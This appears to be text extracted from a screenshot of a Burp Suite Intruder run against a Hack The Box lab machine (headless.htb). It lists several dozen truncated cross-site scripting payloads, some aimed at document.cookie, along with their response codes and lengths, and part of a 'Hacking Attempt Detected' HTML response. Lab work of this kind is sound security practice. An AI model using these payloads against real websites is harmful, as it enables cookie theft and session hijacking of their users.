 7. Intruder attack of http://headless.htb:5000 - Temporary attack -
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 2538
7 \";alert('XSS');// 200 2538
12 &ltscript&gtalert(document.... 200 2538
16 <IMG%20SRC="javascript:al... 200 2538
2 <script>alert("WXSS")</script> 200 2412
3 <<script>alert("WXSS");//<</... 200 2412
4 <script>alert(document.cook... 200 2412
5 '><script>alert(document.co... 200 2412
6 '><script>alert(document.co... 200 2412
8 %3cscript%3ealert("WXSS")... 200 2412
9 %3cscript%3ealert(docume... 200 2412
10 %3Cscript%3Ealert(%22X%... 200 2412
11 &ltscript&gtalert(document.... 200 2412
13 <xss><script>alert('WXSS')</... 200 2412
14 <IMG%20SRC='javascript:ale... 200 2412
15 <IMG%20SRC="javascript:al... 200 2412
17 <IMG%20SRC=javascript:ale... 200 2412
18 <IMG%20SRC=JaVaScRiPt:al... 200 2412
19 <IMG%20SRC=javascript:ale... 200 2412
20 <IMG%20SRC=`javascript:al... 200 2412
21 <IMG%20"""><SCRIPT>alert... 200 2412
22 <IMG%20SRC=javascript:ale... 200 2412
23 <IMG%20SRC='javascript:ale... 200 2412
24 <IMG%20SRC="javascript:al... 200 2412
25 <IMG%20SRC="jav&#x09;as... 200 2412
26 <IMG%20SRC="jav&#x0A;a... 200 2412
27 <IMG%20SRC="jav&#x0D;a... 200 2412
28 <IMG%20SRC="%20&#14;... 200 2412
29 <IMG%20DYNSRC="javascri... 200 2412
30 <IMG%20LOWSRC="javascri... 200 2412
31 <IMG%20SRC='%26%23x6a... 200 2412
32 <IMG%20SRC=&#106;&#97;... 200 2412
33 <IMG%20SRC=&#0000106... 200 2412
34 <IMG%20SRC=&#x6A&#x61... 200 2412
35 '%3CIFRAME%20SRC=javas... 200 2412
36 "><script>document.location... 200 2412
Result 2 | Intruder attack
Payload: <script>alert("WXSS")</script>
Status code: 200
Length: 2412
Timer: 55
Previous
Next
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sat, 06 Apr 2024 10:14:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2237
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
38 }
39
40 p{
41 font-size:18px;
42 color:#666;
43 }
44
Search
0 highlights